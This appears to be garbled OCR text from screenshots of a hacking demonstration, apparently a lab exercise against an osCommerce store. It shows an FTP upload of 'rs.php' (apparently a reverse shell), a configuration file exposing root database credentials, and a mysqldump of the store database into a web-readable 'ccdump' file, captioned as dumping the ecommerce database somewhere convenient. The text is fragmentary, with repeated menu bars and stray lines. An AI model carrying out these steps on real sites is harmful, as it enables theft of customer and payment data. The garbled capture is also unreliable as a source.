 Donate at: https://paypal.me/emerald1nt
root@bt: ~/core - S
root@bt: ~ - www.offseclabs.com - Konsole
Session Edit View Bookmarks Settings Help
Session Edit View Bookmarks Settings Help
-rw-r--r-- 1 1 ftpgroup 16739
-rw-r--r-- 1 1 ftpgroup 6960
drwxr-xr-x 2 1 ftpgroup 4096
-rw-r--r-- 1 1 ftpgroup 2809
-rw-r--r-- 1 1 ftpgroup 7494
-rw-r--r-- 1 1 ftpgroup 6770
-rw-r--r-- 1 1 ftpgroup 6693
-rw-r--r-- 1 1 ftpgroup 3563
-rw-r--r-- 1 1 ftpgroup 11869
-rw-r--r-- 1 1 ftpgroup 6496
-rw-r--r-- 1 1 ftpgroup 3528
-rw-r--r-- 1 1 ftpgroup 9306
-rw-r--r-- 1 1 ftpgroup 7635
-rw-r--r-- 1 1 ftpgroup 9476
drwxr-xr-x 8 1 ftpgroup 4096
-rw-r--r-- 1 1 ftpgroup 668045
226 Transfer complete
ftp> put rs.php
local: rs.php remote: rs.php
200 PORT command successful
150 Opening BINARY mode data connection fo
226 Transfer complete
3462 bytes sent in 0.00 secs (7844.2 kB/s)
ftp>
Shell
define('DIR_WS_ICONS', DIR_WS_IMAGES . 'icons/');
define('DIR_WS_INCLUDES', 'includes/');
define('DIR_WS_BOXES', DIR_WS_INCLUDES . 'boxes/');
define('DIR_WS_FUNCTIONS', DIR_WS_INCLUDES . 'functions/');
define('DIR_WS_CLASSES', DIR_WS_INCLUDES . 'classes/');
define('DIR_WS_MODULES', DIR_WS_INCLUDES . 'modules/');
define('DIR_WS_LANGUAGES', DIR_WS_INCLUDES . 'languages/');
define('DIR_WS_DOWNLOAD_PUBLIC', 'pub/');
define('DIR_FS_CATALOG', '/var/www/');
define('DIR_FS_DOWNLOAD', DIR_FS_CATALOG . 'download/');
define('DIR_FS_DOWNLOAD_PUBLIC', DIR_FS_CATALOG . 'pub/');
// define our database connection
define('DB_SERVER', '10.150.0.5'); // eg, localhost - should not be empty for
productive servers
define('DB_SERVER_USERNAME', 'root');
define('DB_SERVER_PASSWORD', '1q2w3e4r5t6y');
define('DB_DATABASE', 'oscommerce');
define('USE_PCONNECT', 'false'); // use persistent connections?
define('STORE_SESSIONS', ''); // leave empty '' for default handler or set to
'mysql'
?>$ mysqldump -u root -p1q2w3e4r5t6y -h 10.150.0.5 oscommerce > /var/www/images/
ccdump.
www.offseclabs.com
Resolving www.offseclabs.com... 208.68.234.102
Connecting to www.offseclabs.com|208.68.234.102|:80... connected.
HTTP request sent, awaiting response...
Let's dump this ecommerce database to somewhere convenient...
Shell
root@bt: ~/core - Shell - Ko
root@bt: ~ - Shell - Konsol
root@bt: ~ - www.offse
us